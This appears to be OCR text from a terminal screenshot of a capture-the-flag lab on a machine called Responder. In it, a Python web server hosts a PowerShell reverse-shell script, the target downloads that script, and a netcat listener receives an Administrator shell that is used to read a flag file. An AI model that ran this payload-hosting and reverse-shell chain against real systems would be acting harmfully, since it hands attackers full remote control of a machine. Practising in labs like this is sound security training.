 → www ls
Permissions Size User Date Modified Name
.rw-r--r-- 4.4k john 9 Apr 04:25 Invoke-PowerShellTcp.ps1
→ www sudo python3 -m http.server 80
[sudo] password for john:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.101.69 - - [09/Apr/2022 05:07:49] "GET /Invoke-PowerShe
llTcp.ps1 HTTP/1.1" 200 -
^[[C
→ responder rlwrap nc -lnvp 9901
listening on [any] 9901 ...
connect to [10.10.14.104] from (UNKNOWN) [10.129.101.69] 51244
Windows PowerShell running as user Administrator on RESPONDER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
responder\administrator
type c:\users\mike\desktop\flag.txt
PS C:\xampp\htdocs>
[0] 0:sudo 1:zsh- 2:rlwrap* "BlackCAT" 05:08 09-Apr-22